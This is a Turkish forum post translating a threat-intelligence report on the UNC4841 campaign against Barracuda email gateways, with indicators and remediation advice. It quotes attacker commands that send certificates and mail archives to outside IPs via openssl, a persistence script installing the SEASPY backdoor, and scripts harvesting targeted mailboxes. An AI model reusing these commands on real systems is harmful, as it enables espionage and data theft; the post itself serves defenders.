UNC4841 tarafından kullanılan altyapının, kurulum amacıyla ESG cihazlarında gönderilen varsayılan, kendinden imzalı SSL geçici sertifikalarını barındırdığı gözlemlendi. Bunun UNC4841 tarafından ters kabuk trafiğini Barracuda altyapısına gerçekleştirilen meşru iletişimlermiş gibi gösterme girişimi olması muhtemeldir.

SHA-256: 6d1d7fe5be6f1db2d7aa2af2b53ef40c2ac06954d983bb40590944c4d00b6e57

SHA-1: 51f7900806f0783f09d45d5017a89322afeb3fc3

MD5: be5b6b527 80d35f1392f45d96beb868c

Konu DN'si: C=US, ST=California, L=Campbell, O=Barracuda Networks, OU=Engineering, CN=Barracuda/emailAddress=[email protected]

Yayıncı DN: C=US, ST=California, L=Campbell, O=Barracuda Ağları, OU=Mühendislik, CN=Barracuda/emailAddress=[email protected]

Seri Numarası: 0x2

Geçerlilik Dönemi: 29.09.2011 - 2031.09.24

Mandiant, UNC4841'in güvenliği ihlal edilmiş Barracuda cihazlarından müşteri tarafından yüklenen SSL sertifikalarını aşağıdaki şekilde sızdırdığını gözlemledi:

sh -c openssl s_client -quiet -connect 107.148.219[.]55:443 < /home/product/code/config/ssl_signed_cert.pem 2>&1

Bazı durumlarda Mandiant, UNC4841'in altyapısında barındırılan meşru kurban sertifikaları gibi görünen şeyleri gözlemledi. Aktörün bunları, kurbanların aynı yolda yer alan kendi SSL sertifikalarını yapılandırdıkları cihazlardan çıkarmış olması muhtemeldir.

Ayrıca, aktörün, aşağıdaki şekilde gösterilen sertifika gibi, varsayılan değerlerle oluşturulmuş kendinden imzalı bir sertifika kullandığı durumlar da vardı:

SHA-256: 6b60c1c833979494caff32bf02391793ac85f533516367f12a1cea857bbacba7

SHA-1: 0ea7adb0b54d8bada0a8dc41ef4a9b255691d1ba

MD5: 683acdb559bbc 7fb64431d1f579a8104

Konu DN: C=XX, L=Varsayılan Şehir, O=Varsayılan Şirket Ltd

Düzenleyen DN: C=XX, L=Varsayılan Şehir, O=Varsayılan Şirket Ltd

Seri Numarası: 0xf3616b5e0e362361

Geçerlilik Dönemi: 2022-11-30 - 2023-11 -30

Birçok durumda UNC4841, güvenliği ihlal edilmiş Barracuda cihazlarından ters kabuk iletişimlerini kurmak için IP adresleri yerine etki alanlarını kullandı. Mandiant, altyapı analizi yoluyla diğer şüpheli Çin bağlantı noktası casusluk operasyonlarına atfedilen altyapı ile birkaç çakışma noktası belirledi. Mandiant, bunun, her iki faaliyet kümesinin arkasında aynı grubun değil, paylaşılan bir altyapı tedarik destek kuruluşunun olduğunu gösterdiğinden şüpheleniyor. China-nexus siber casusluk operasyonları genellikle araçları ve altyapıyı paylaşır, bu nedenle bu gözlem, UNC4841'in bir China-nexus olduğu yönündeki değerlendirmemizi güçlendiriyor. UNC4841'in, IP adreslerini kısa bir süre için komuta etmeye ve kontrol etmeye karar veren park edilmiş etki alanlarını kullandığına inanılıyor. Bu teknik, diğer şüpheli China-nexus casusluk operasyonları tarafından kullanıldı.

Sistemde Kalcılığını İnceleyelim

Soruşturma boyunca Mandiant, UNC4841'in etkilenen bir cihazda kalıcılığı sürdürmeye çalıştığı çeşitli yollar belirledi. Kalıcılığı sürdürmeye yönelik ilk girişim, saatlik ve günlük cron işleri aracılığıyla ilk shell yürütülmesiydi. Bu cron işleri aşağıdaki yollarda bulunuyordu:

/etc/cron.hourly/core.sh

/etc/cron.hourly/aacore.sh

/etc/cron.hourly/appcheck.sh

/etc/cron.daily/core.sh

/etc/cron.daily/core_check.sh

UNC4841, /etc/init.d/rc dosyasına aşağıdaki ekleme aracılığıyla cihaz yeniden başlatıldığında SEASPY'yi ısrarla yürüttü:

<PATH_TOSEASPY> eth0

Kalıcılığı /etc/init.d/rc dosyasına yüklemek için aşağıdaki betik kullanılmıştır:

Kod:

echo -e '/sbin/BarracudaMailService eth0' >> /etc/init.d/rc

cat /etc/init.d/rc

touch /etc/init.d/rc -r /etc/init.d/reboot

chmod +x /sbin/BarracudaMailService

setsid sh -c "/sbin/BarracudaMailService eth0" &

echo "set the bvp ok"

rm intentbas

...Sonraki yinelemelerde, UNC4841, cihaz tarafından yürütülen update_version Perl betiğine aşağıdaki komutu ekleyerek SEASPY'nin kalıcı olarak yürütülmesini sürdürdü:

system("<PATH_TO_SEASPY> eth0")

Bu betiğin adına rağmen, Barracuda ESG ürün yazılımı güncellemelerinin veya yamalarının normal uygulamasında bir bileşen değildir.

UNC4841 ayrıca, başlangıçta yürütülebilmesi için SANDBAR çekirdek kök setini aşağıdaki konuma yerleştirdi:

/lib/modules/4.9.17-barracuda0/kernel/net/sunrpc/nfsd_stub.ko

Sızma Testi

Etkilenen ESG cihazlarının bir alt kümesinde, UNC4841 tarafından veri hazırlama ve e-postayla ilgili verilerin dışarı sızmasına ilişkin kanıtlar gözlemlendi. Çoğu durumda, UNC4841 verileri /mail/tmp/ dizinindeki .tar.gz dosyalarında düzenledi ve kurban kuruluşa karşılık gelen 3 harf ve ardından 001 gibi bir sayı içeren tutarlı bir dosya adlandırma kuralı kullandı.

Hazırlandıktan sonra UNC4841, .tar.gz dosyasını saldırgan kontrollü altyapıya sızdırmak için openssl'den yararlandı. Aşamalı verilerin dışarı sızdırılması için kullanılan bir komut örneği aşağıdaki şekilde görülebilir :

Kod:

sh -c openssl s_client -quiet -connect 137.175.51[.]147:443 < /mail/tmp/<REDACTED>.tar.gz 2>&1Ayrıca, sınırlı sayıda E-posta Güvenliği Ağ Geçidi (ESG) cihazında Mandiant, UNC4841 tarafından kullanılan ve belirli kullanıcılarla veya e-posta etki alanlarıyla eşleşen e-postalar için "mstore"da arama yapan ve ardından sonuçları sızdırma için düzenleyen kabuk komut dosyalarını kurtardı. "Mstore", e-posta mesajlarının cihazda geçici olarak saklandığı konumdur. Bu etkinlik, UNC4841'in diğer e-posta toplama etkinliklerinden farklıdır, çünkü belirli bireylere veya kuruluşlara dayalı olarak hedeflenen e-posta verisi toplanmasını temsil eder. Hesap düzeyinde belirlenen hedefler, Tayvan ve Hong Kong'daki tanınmış akademisyenlerin yanı sıra Güneydoğu Asya'daki Asyalı ve Avrupalı hükümet yetkililerini içeriyordu.

Aşağıdaki komut dosyası, 1.sh, "mstore"da arama yapmak ve kullanıcı e-postasını sızdırma için hazırlamak için kullanıldı :

Kod:

path="/mail/mstore/"

includeContentKeyword="<REDACTED>@\|<REDACTED>@\|@<REDACTED>\|<REDACTED>@\|<REDACTED>@\|<REDACTED>@\|<REDACTED>@\|"

excludeFileNameKeyword="*.log"

find ${path} -type f ! -name $excludeFileNameKeyword | while read line ;

do

result=`head -20 ${line} | grep $includeContentKeyword`

if [ -n "$result" ]

then

echo ${line} >> tmplist

fi

done

tar -T /mail/mstore/tmplist -czvf /mail/mstore/tmp.tar.gzAşağıdaki komut dosyası, start.sh, oyuncu tarafından kullanılan başka bir komut dosyasıydı:

Kod:

#!/bin/bash

mkdir /usr/share/.uc/<REDACTED>

grep -lrn '<REDACTED>@' /mail/mstore | xargs -i cp {} /usr/share/.uc/<REDACTED>

mkdir /usr/share/.uc/<REDACTED>

grep -lrn '<REDACTED>@' /mail/mstore | xargs -i cp {} /usr/share/.uc/<REDACTED>

mkdir /usr/share/.uc/<REDACTED>

grep -lrn '<REDACTED>@' /mail/mstore | xargs -i cp {} /usr/share/.uc/<REDACTED>

mkdir /usr/share/.uc/<REDACTED>

grep -lrn '<REDACTED>@' /mail/mstore | xargs -i cp {} /usr/share/.uc/<REDACTED>

mkdir /usr/share/.uc/<REDACTED>

grep -lrn '<REDACTED>@' /mail/mstore | xargs -i cp {} /usr/share/.uc/<REDACTED>Sınırlı sayıda vakada Mandiant, UNC4841'in anonfiles dosya paylaşım hizmetini bir sızdırma aracı olarak kullandığını gözlemledi.

Açık İle İlgili Öneriler Nelerdir ?

Mandiant, Barracuda'nın 31 Mayıs 2023'te yayınlanan kılavuzuna uygun olarak, yama seviyesinden bağımsız olarak, güvenliği ihlal edilmiş ESG cihazlarının derhal değiştirilmesini önerir. Etkilenen bir cihazı değiştirmek için ek rehberlik, Barracuda'nın Güven Merkezi'nde bulunabilir .

Ayrıca Mandiant, etkilenen tüm kuruluşların ağları içinde bir araştırma ve avlanma faaliyetleri gerçekleştirmelerini tavsiye ediyor. Bir soruşturma aşağıdakileri içerebilir, ancak bunlarla sınırlı değildir:

- Hem Mandiant hem de Barracuda tarafından sağlanan tüm IOC'ler için etkilenen ortamı tarayın.

- İlk maruz kalma noktasını belirlemek için e-posta günlüklerini inceleyin.

- Güvenlik ihlali sırasında ESG'de bulunan tüm etki alanı tabanlı ve yerel kimlik bilgilerini iptal edin ve döndürün.

- Güvenlik ihlali anında ESG'de bulunan tüm sertifikaları iptal edin ve yeniden yayınlayın.

- Güvenlik ihlali anında ESG'de bulunan kimlik bilgilerinin kullanımı için tüm ortamı izleyin.

- Güvenlik ihlali anında ESG'de bulunan sertifikaların kullanımı için tüm ortamı izleyin.

- Veri hırsızlığı ve yanal hareket belirtileri için ağ günlüklerini inceleyin.

- Cihazın adli tıp görüntüsünü yakalayın ve adli tıp analizi yapın.

-

- Fiziksel cihaz modelleri, standart prosedürler izlenerek görüntülenebilir. Çoğu modelde RAID1 yapılandırmasında iki (2) çalışırken değiştirilebilir sürücü bulunur.

- Sağlanan YARA kuralları, adli müfettişlere yardımcı olmak için cihaz görüntülerine uygulanabilir.

Yararlandığım Kaynaklar

1.barracuda Şirketi

1.mandiant Google Cloud Şirketi

Konuyu Okuduğunuz İçin Teşekkür Ederim

İyi Forumlar Dilerim

Moderatör tarafında düzenlendi: